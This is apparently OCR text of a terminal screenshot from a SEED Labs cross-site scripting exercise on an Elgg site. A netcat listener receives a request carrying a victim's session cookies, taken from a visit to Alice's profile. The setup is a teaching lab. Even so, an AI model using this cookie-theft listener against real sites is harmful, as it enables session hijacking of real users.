 [12/14/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 127.0.0.1 59294
GET /?c=pvisitor%3D36779f2f-e8eb-41ac-9f60-a17ace215675%3B%20Elgg%3Dnl2k5qvvkb41
6k4l7t8ha20tq4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice